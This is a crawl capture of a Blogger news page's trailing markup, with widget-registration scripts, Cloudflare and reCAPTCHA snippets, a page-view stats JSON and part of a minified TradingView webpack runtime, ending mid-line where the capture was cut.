'http://www.trendlynews.in/2023/03/why-your-microsoft-outlook-email-view.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4196280776581037799}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML100', 'admin-header-custom-html-code', document.getElementById('HTML100'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header-section', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'header-section', document.getElementById('PageList1'), {'title': 'MAIN MENU', 'links': [{'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/contact-us.html', 'id': '4355030482702399363', 'title': 'Contact Us'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/about-us.html', 'id': '6033720743631290161', 'title': 'About Us'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/advertise-on-trendlynews.html', 'id': '454282554325483711', 'title': 'Promote your Business and Posts Starting from $999 (Limited Offer Period)'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/trendly-give-away-2019.html', 'id': '3060814831009207305', 'title': 'Trendly Give Away 2019'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/trendy-sale.html', 'id': '230440014426177072', 'title': 'Trendy Sale (Sale is OFF)'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/privacy-policy.html', 'id': '206889436166354550', 'title': 'Privacy Policy'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'header-wide', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label15', 'header-wide', document.getElementById('Label15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label16', 'header-wide', document.getElementById('Label16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'header-wide', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'content-section-1', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'content-section-1', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'content-section-1', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label6', 'content-section-1', document.getElementById('Label6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label5', 'content-section-1', document.getElementById('Label5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label4', 'content-section-1', document.getElementById('Label4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'content-section-1', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label9', 'content-section-1', document.getElementById('Label9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label10', 'content-section-1', document.getElementById('Label10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label7', 'content-section-1', document.getElementById('Label7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'content-section-1', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'content-section-2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'content-section-2', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'content-section-2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'content-section-2', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'content-section-2', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'content-section-after-post', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar', document.getElementById('Stats1'), {'title': 'Total Pageviews', 'showGraphicalCounter': false, 'showAnimatedCounter': true, 'showSparkline': true, 'statsUrl': '//www.trendlynews.in/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmAQlw-YHX01r9XZbnSNR2gGlIGYgnTYBm5d54mVnjdVaO--cEDjWG0zUOJroEqJ6GxzgIbtwBN80_BD4RwZcqUY5H0yEg'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar', document.getElementById('Image5'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'sidebar', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebar', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'sidebar', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebar', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar', document.getElementById('Image4'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label14', 'sidebar', document.getElementById('Label14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label11', 'sidebar', document.getElementById('Label11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label12', 'sidebar', document.getElementById('Label12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label13', 'sidebar', document.getElementById('Label13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'footer-wide', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'footer-wide', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'footer-col-1-section', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList2', 'footer-col-2-section', document.getElementById('PageList2'), {'title': 'Footer Pages', 'links': [{'isCurrentPage': false, 'href': 'http://www.trendlynews.in/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/about-us.html', 'id': '6033720743631290161', 'title': 'About Us'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/advertise-on-trendlynews.html', 'id': '454282554325483711', 'title': 'Promote your Business and Posts Starting from $999 (Limited Offer Period)'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/trendy-sale.html', 'id': '230440014426177072', 'title': 'Trendy Sale (Sale is OFF)'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/contact-us.html', 'id': '4355030482702399363', 'title': 'Contact Us'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/privacy-policy.html', 'id': '206889436166354550', 'title': 'Privacy Policy'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm2', 'footer-col-3-section', document.getElementById('ContactForm2'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Want to grow with us?... Yes! Promote your Business now. GET STARTED!', 'blogId': '3372890392287038985', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY65kuGuqc3n5-lYb8NgBuHu6SBg1w:1768733134268', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'footer-col-3-section', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'admin-footer-custom-html-code', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'admin-section', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '3372890392287038985', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY65kuGuqc3n5-lYb8NgBuHu6SBg1w:1768733134268', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label100', 'admin-section', document.getElementById('Label100'), {}, 'displayModeFull'));
</script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="28e3c219a56df5f80f5821b2-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bb85eeda0dbe489491706d4d67ebb560","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.trendlynews.in/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmAQlw-YHX01r9XZbnSNR2gGlIGYgnTYBm5d54mVnjdVaO--cEDjWG0zUOJroEqJ6GxzgIbtwBN80_BD4RwZcqUY5H0yEg
body_size: -153
content:
{"total":11905735,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,67],[1,63],[2,65],[3,62],[4,63],[5,68],[6,71],[7,80],[8,74],[9,75],[10,76],[11,77],[12,100],[13,87],[14,86],[15,89],[16,100],[17,94],[18,87],[19,86],[20,86],[21,90],[22,83],[23,87],[24,87],[25,89],[26,84],[27,83],[28,84],[29,40]],"nextTickMs":4017}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="P0pArkWl9Js72uZBh1wVrQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768733148516');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.tradingview-widget.com/static/bundles/embed/runtime-embed_screener_widget.d6cbd4f5a356d051a67c.js
body_size: 37007
content:
(()=>{"use strict";var e,a,c,d,f,b={},_={};function s(e){var a=_[e];if(void 0!==a)return a.exports;var c=_[e]={id:e,loaded:!1,exports:{}};return b[e].call(c.exports,c,c.exports,s),c.loaded=!0,c.exports}s.m=b,s.c=_,s._plural={ar:(e,a=6,c=(0==e?0:1==e?1:2==e?2:e%100>=3&&e%100<=10?3:e%100>=11&&e%100<=99?4:5))=>null==e?0:+c,cs:(e,a=3,c=(1==e?0:e>=2&&e<=4?1:2))=>null==e?0:+c,ru:(e,a=3,c=(e%10==1&&e%100!=11?0:e%10>=2&&e%10<=4&&(e%100<10||e%100>=20)?1:2))=>null==e?0:+c,ro:(e,a=3,c=(1==e?0:e%100>19||e%100==0&&0!=e?2:1))=>null==e?0:+c,pl:(e,a=3,c=(1==e?0:e%10>=2&&e%10<=4&&(e%100<10||e%100>=20)?1:2))=>null==e?0:+c,pt:(e,a=2,c=1!=e)=>null==e?0:+c,de:(e,a=2,c=1!=e)=>null==e?0:+c,en:(e,a=2,c=1!=e)=>null==e?0:+c,es:(e,a=2,c=1!=e)=>null==e?0:+c,sv:(e,a=2,c=1!=e)=>null==e?0:+c,it:(e,a=2,c=1!=e)=>null==e?0:+c,tr:(e,a=2,c=1!=e)=>null==e?0:+c,el:(e,a=2,c=1!=e)=>null==e?0:+c,fr:(e,a=2,c=e>1)=>null==e?0:+c,fa:(e,a=1,c=0)=>null==e?0:+c,ja:(e,a=1,c=0)=>null==e?0:+c,ko:(e,a=1,c=0)=>null==e?0:+c,th:(e,a=1,c=0)=>null==e?0:+c,vi:(e,a=1,c=0)=>null==e?0:+c,zh:(e,a=1,c=0)=>null==e?0:+c,he_IL:(e,a=4,c=(1==e?0:2==e?1:e>10&&e%10==0?2:3))=>null==e?0:+c,ca_ES:(e,a=2,c=1!=e)=>null==e?0:+c,nl_NL:(e,a=2,c=1!=e)=>null==e?0:+c,hu_HU:(e,a=1,c=0)=>null==e?0:+c,id_ID:(e,a=1,c=0)=>null==e?0:+c,ms_MY:(e,a=1,c=0)=>null==e?0:+c,zh_TW:(e,a=1,c=0)=>null==e?0:+c},s.amdD=function(){throw new Error("define cannot be used indirect")},e=[],s.O=(a,c,d,f)=>{if(!c){var b=1/0;for(i=0;i<e.length;i++){for(var[c,d,f]=e[i],_=!0,t=0;t<c.length;t++)(!1&f||b>=f)&&Object.keys(s.O).every((e=>s.O[e](c[t])))?c.splice(t--,1):(_=!1,f<b&&(b=f));if(_){e.splice(i--,1);var o=d();void 0!==o&&(a=o)}}return a}f=f||0;for(var i=e.length;i>0&&e[i-1][2]>f;i--)e[i]=e[i-1];e[i]=[c,d,f]},s.F={},s.E=e=>{Object.keys(s.F).map((a=>{s.F[a](e)}))},s.H={},s.G=e=>{Object.keys(s.H).map((a=>{s.H[a](e)}))},s.n=e=>{var a=e&&e.__esModule?()=>e.default:()=>e;return s.d(a,{a}),a},c=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,s.t=function(e,d){if(1&d&&(e=this(e)),8&d)return e;if("object"==typeof e&&e){if(4&d&&e.__esModule)return e;if(16&d&&"function"==typeof e.then)return e}var f=Object.create(null);s.r(f);var b={};a=a||[null,c({}),c([]),c(c)];for(var _=2&d&&e;"object"==typeof _&&!~a.indexOf(_);_=c(_))Object.getOwnPropertyNames(_).forEach((a=>b[a]=()=>e[a]));return b.default=()=>e,s.d(f,b),f},s.d=(e,a)=>{for(var c in a)s.o(a,c)&&!s.o(e,c)&&Object.defineProperty(e,c,{enumerable:!0,get:a[c]})},s.f={},s.e=e=>Promise.all(Object.keys(s.f).reduce(((a,c)=>(s.f[c](e,a),a)),[])),
s.u=e=>61560===e?"__LANG__."+e+".5c643d0c81b4458702f6.js":1012===e?"__LANG__.1012.054025aa9db94e45b09d.js":55199===e?"__LANG__."+e+".27ce6db31278bbef0a1f.js":98644===e?"__LANG__."+e+".377a19d5c764ad2f7068.js":56116===e?"__LANG__."+e+".1c0828987cb279087425.js":77719===e?"__LANG__."+e+".582929b090c07f6f1ce5.js":31210===e?"__LANG__."+e+".554cf5ac6178c18442dd.js":57335===e?"__LANG__."+e+".085446c5362fd770ac2c.js":79706===e?"__LANG__."+e+".14e16c55e52dce0c6101.js":2673===e?"__LANG__.2673.040f8a57cd360a5be76a.js":69256===e?"__LANG__."+e+".7b2c48aaf0f957d95669.js":21630===e?"__LANG__."+e+".ccdb0ac0782e2ffcfa38.js":40411===e?"__LANG__."+e+".12aee975df058e872a52.js":88545===e?"__LANG__."+e+".b7c7475079d21be6f08e.js":90467===e?"__LANG__."+e+".df21a2ca40149d5eb234.js":22644===e?"__LANG__."+e+".00a7defc137b9eeacdcc.js":36869===e?"__LANG__."+e+".1b8af974725f903f139c.js":66814===e?"__LANG__."+e+".5d9510478ea7f085d48f.js":32039===e?"__LANG__."+e+".3ddac7ee76f37b0d4baf.js":97837===e?"__LANG__."+e+".74f648b80c092cf3b86c.js":43873===e?"__LANG__."+e+".2b83a25e397af52d96d8.js":30281===e?"__LANG__."+e+".5e589c47698625046962.js":54308===e?"__LANG__."+e+".e765ce8641e4484273d6.js":14435===e?"__LANG__."+e+".bc861e18a35f1d1056d3.js":62578===e?"__LANG__."+e+".1bfa27c8a975fa65141c.js":25906===e?"__LANG__."+e+".2c38d72e79fefcaac207.js":80119===e?"__LANG__."+e+".14e828b1bd173f49bed9.js":97628===e?"__LANG__."+e+".0f0f3b36b70d53158e6c.js":13809===e?"__LANG__."+e+".ae018e5d8317b86de2cb.js":40708===e?"__LANG__."+e+".0ce84301eef61d359cde.js":26644===e?"__LANG__."+e+".d2013c035746cf510745.js":76426===e?"__LANG__."+e+".213d4fff36937e198102.js":91146===e?"__LANG__."+e+".b068caa6ee07bcf56d3a.js":53126===e?"__LANG__."+e+".539b7befba35a6ea9363.js":84232===e?"__LANG__."+e+".045c0f46a0a71bfa0f29.js":87178===e?"__LANG__."+e+".21f8919f2f5a1144fa9f.js":4190===e?"__LANG__.4190.aed55442bbb3b509f8c5.js":9225===e?"__LANG__.9225.c44397d587851a7c5ae0.js":21510===e?"__LANG__."+e+".73aa14db4d1a0f3821a4.js":21999===e?"__LANG__."+e+".b40405a859b605d42d37.js":19966===e?"__LANG__."+e+".908e9c53d214f4e22ff6.js":28511===e?"__LANG__."+e+".071ae515ec39503bfe0b.js":56316===e?"__LANG__."+e+".5d781abcca49a77088cf.js":43036===e?"__LANG__."+e+".b460b6413f1d00ca6e23.js":98558===e?"__LANG__."+e+".bdf7bf86fdaca0b5a957.js":5553===e?"__LANG__.5553.f7edf3c8c7c077fd9eda.js":83496===e?"__LANG__."+e+".66a48907aecf20188f11.js":13051===e?"__LANG__."+e+".2291d587e2cb27278fb4.js":98546===e?"__LANG__."+e+".66df32a0db5cd645cd11.js":89890===e?"__LANG__."+e+".21474b7735f7500b3897.js":48605===e?"__LANG__."+e+".2373fa898eeecc9ca753.js":99787===e?"__LANG__."+e+".dc487af8e4063d3e426c.js":53880===e?"__LANG__."+e+".c8c25cf5123b5c1e3bb7.js":8810===e?"__LANG__.8810.2cec4756ae7906bf92e9.js":35822===e?"__LANG__."+e+".f81846e630ff97fe234e.js":86990===e?"__LANG__."+e+".03d41153a506916685c1.js":9014===e?"__LANG__.9014.38bab3e2273d37a8d20e.js":65324===e?"__LANG__."+e+".1014609cecd87e8a3fe1.js":61851===e?"__LANG__."+e+".4fd3e8e6fc6d481c7eda.js":34064===e?"__LANG__."+e+".f172fae5495c22cf08ab.js":44963===e?"__LANG__."+e+".35b1a2bc641de20921ac.js":35256===e?"__LANG__."+e+".eebef43a76efeb45a49d.js":18607===e?"__LANG__."+e+".189a98cf14b8a8ce7172.js":79629===e?"__LANG__."+e+".d7a0ab0c0cbcf4dc6844.js":89954===e?"__LANG__."+e+".dee2f39b52568cba1ffe.js":81009===e?"__LANG__."+e+".84f598acc36e54fb9ac8.js":10945===e?"__LANG__."+e+".7bdfc1193d8309d735a3.js":2275===e?"__LANG__.2275.680379a1b5ab342a4b56.js":10316===e?"__LANG__."+e+".ca17f52af3b5f8457dc2.js":34945===e?"__LANG__."+e+".0c618316b0c5ea4c203a.js":78747===e?"__LANG__."+e+".d08c6e341fa458a4e3e7.js":43356===e?"__LANG__."+e+".5ee2d8f69262f514eff8.js":15572===e?"__LANG__."+e+".cb4eb7da9ecc53cb6072.js":21764===e?"__LANG__."+e+".e373636749f3adcfa6de.js":93116===e?"__LANG__."+e+".79ed7aa01ce89ddd1d1e.js":2082===e?"__LANG__.2082.92a1c62ef72e5db9a5d7.js":88778===e?"__LANG__."+e+".45ac0f5b1f529d3485ba.js":92104===e?"__LANG__."+e+".17e59aa0b7b1b71a1a47.js":41853===e?"__LANG__."+e+".cbc90abf859632124dfa.js":40917===e?"__LANG__."+e+".8ffd88b180ddc9f71415.js":5889===e?"__LANG__.5889.70228584577244694ee2.js":69800===e?"__LANG__."+e+".2265bf034ea526da08c2.js":52007===e?"__LANG__."+e+".d82d736c8072c660fb15.js":63032===e?"__LANG__."+e+".25da05008839b0f3b026.js":28079===e?"__LANG__."+e+".c26a4a0fc4542d43d241.js":13768===e?"__LANG__."+e+".941b427c535f4acf57eb.js":89832===e?"__LANG__."+e+".4318c72c8c1665c3f577.js":12931===e?"__LANG__."+e+".d992f7bde04946eb4011.js":60626===e?"__LANG__."+e+".0e0bf9403c774e961992.js":32856===e?"__LANG__."+e+".ed487680d94db55a2cf8.js":27143===e?"__LANG__."+e+".e88bc1d99cb76de4ccd6.js":4188===e?"__LANG__.4188.eda93b3a2efa97d2873b.js":76952===e?"__LANG__."+e+".0d27c684e843bac1a892.js":87898===e?"__LANG__."+e+".ddb9b316611c40867fad.js":52771===e?"__LANG__."+e+".5fc0d5c2dd2f3c717789.js":43288===e?"__LANG__."+e+".0cb43eaad5a5d24c96f8.js":1189===e?"__LANG__.1189.1ab22523dea0cf09b08b.js":63016===e?"__LANG__."+e+".8ce8da05963a13bc481d.js":36325===e?"__LANG__."+e+".212adb85129bccbaf255.js":3009===e?"__LANG__.3009.4b879317e9974985999f.js":83360===e?"__LANG__."+e+".c54ef034d24caabc7e5c.js":43878===e?"__LANG__."+e+".5bc677df45e2b79d8265.js":11703===e?"__LANG__."+e+".bca546ec50944d2e6fd7.js":27741===e?"__LANG__."+e+".af075fdf0a5b580db02c.js":8228===e?"__LANG__.8228.42ebcc7f8b337bb7a16f.js":90563===e?"__LANG__."+e+".dc7e19a5d93f9cdbd921.js":76135===e?"__LANG__."+e+".dd12c373c8fdd6a50279.js":21122===e?"__LANG__."+e+".36627078ac4d1a7ee38c.js":78583===e?"__LANG__."+e+".e0d216e0ac0834ccd3ae.js":18014===e?"__LANG__."+e+".7f32c74f8dccbca6164f.js":68519===e?"__LANG__."+e+".8e3210e54d598dd6f2b4.js":31448===e?"__LANG__."+e+".4adae74413ad1fc7dfef.js":78417===e?"__LANG__."+e+".38b3243a9830742a5eda.js":15244===e?"__LANG__."+e+".20f6371f325c616e3eb7.js":4720===e?"__LANG__.4720.263cfcfb4b038217006d.js":68199===e?"__LANG__."+e+".5d1d920108b927b44c98.js":6113===e?"__LANG__.6113.f73ce3921d87cba5a124.js":12663===e?"__LANG__."+e+".9b9f21e25b8d0923275f.js":68234===e?"__LANG__."+e+".da4dfcac7d08f9733eef.js":75312===e?"__LANG__."+e+".02ebdcb9869c70d3f9b7.js":29328===e?"__LANG__."+e+".382583e4f3f06096ad0c.js":45806===e?"__LANG__."+e+".affc9ab4c7f75aaefdbf.js":65691===e?"__LANG__."+e+".9d372279cbcd18889126.js":6342===e?"__LANG__.6342.c167d391c4ff01bb9754.js":44742===e?"__LANG__."+e+".4197c393ff15a5c1243f.js":36820===e?"__LANG__."+e+".985a393ceb04658bef7b.js":85945===e?"__LANG__."+e+".578f8fbb59fa500a8982.js":62885===e?"__LANG__."+e+".0a057fa9c59a8edb76f6.js":70697===e?"__LANG__."+e+".1a5697b41513fc321fdb.js":90851===e?"__LANG__."+e+".5bcd30fe186b57738be6.js":99804===e?"__LANG__."+e+".eeaa1ab9d883d16239da.js":10601===e?"__LANG__."+e+".bd49ae28a5345725fe78.js":82835===e?"__LANG__."+e+".1b3326980e8c5ac5c7a1.js":39850===e?"__LANG__."+e+".b8520c9575d96ed64eff.js":4069===e?"__LANG__.4069.70fc45b50a77a100221f.js":81850===e?"__LANG__."+e+".3c6f958464183d1a262a.js":6060===e?"__LANG__.6060.b5bc1dce375658409baf.js":72529===e?"__LANG__."+e+".d5bbd741307f3896d1aa.js":81453===e?"__LANG__."+e+".45489bc6b50ba839f93a.js":20983===e?"__LANG__."+e+".ac5e4c81bef783b997b8.js":14660===e?"__LANG__."+e+".82afaf9638873562d3b3.js":24631===e?"__LANG__."+e+".f124ee3dd6acfef2d614.js":81392===e?"__LANG__."+e+".eea849690ef2c1e16cf0.js":57931===e?"__LANG__."+e+".822c70f2fac7aab91e68.js":59442===e?"__LANG__."+e+".6997360e3f3a0e28d0ae.js":77570===e?"__LANG__."+e+".e9cfbe78f12509e73798.js":40907===e?"__LANG__."+e+".4684b7b7bd315264e484.js":32117===e?"__LANG__."+e+".c1abc6a4410ef7094962.js":80977===e?"__LANG__."+e+".4d1ed9b3910fb879d6cf.js":32407===e?"__LANG__."+e+".f41a19d3c9d259613f59.js":58488===e?"__LANG__."+e+".52393ae3cdfd84286203.js":11675===e?"__LANG__."+e+".22df244e8a2b9bef6355.js":32834===e?"__LANG__."+e+".e2943373c46dd6203d8c.js":81779===e?"__LANG__."+e+".9d32212e5233d2b85d53.js":44229===e?"__LANG__."+e+".9960f2cbc4a596931ab7.js":46114===e?"__LANG__."+e+".44bd1147752713a1111d.js":98975===e?"__LANG__."+e+".832cc8b9460148e62c2f.js":20982===e?"__LANG__."+e+".809c89df5a80c9571323.js":66396===e?"__LANG__."+e+".dcefaadaa01f89d23f13.js":58559===e?"__LANG__."+e+".c98caa3a798706a3829b.js":16085===e?"__LANG__."+e+".9909a543d42d3ad5c861.js":36778===e?"__LANG__."+e+".72f61e10f3e21ee9f7d6.js":18111===e?"__LANG__."+e+".29c16dcba6ace4f9ef5e.js":38045===e?"__LANG__."+e+".67e0f4b300001c28091b.js":28788===e?"__LANG__."+e+".3d666ac00e35a9eae2e8.js":6734===e?"__LANG__.6734.d6bf253a34155a87d673.js":39938===e?"__LANG__."+e+".399a39250f892fae7d60.js":65909===e?"__LANG__."+e+".22962a35b780448efc3a.js":30167===e?"__LANG__."+e+".2c39546795423ea4f28d.js":87031===e?"__LANG__."+e+".afed1eeebef6126f3fe7.js":58036===e?"__LANG__."+e+".4c2cb5f5a2137a94021b.js":84219===e?"__LANG__."+e+".25c6fc4e5f20bee844f9.js":21820===e?"__LANG__."+e+".3cc5e6b797db17fa642b.js":56579===e?"__LANG__."+e+".e2237e8c5e10d09dda58.js":27328===e?"__LANG__."+e+".519df37abf05212cd45c.js":46729===e?"__LANG__."+e+".d1d62b1dff6eb53c35ef.js":18535===e?"__LANG__."+e+".ec42437ff77a9c50d158.js":77082===e?"__LANG__."+e+".afc95bb2a3a1890afd6a.js":27349===e?"__LANG__."+e+".25daf56a70b344ff2ba7.js":26868===e?"__LANG__."+e+".8d90c7e0907597b70610.js":11715===e?"__LANG__."+e+".e69122f1acc348852436.js":231===e?"__LANG__.231.fa5bfde335be41416e74.js":44032===e?"__LANG__.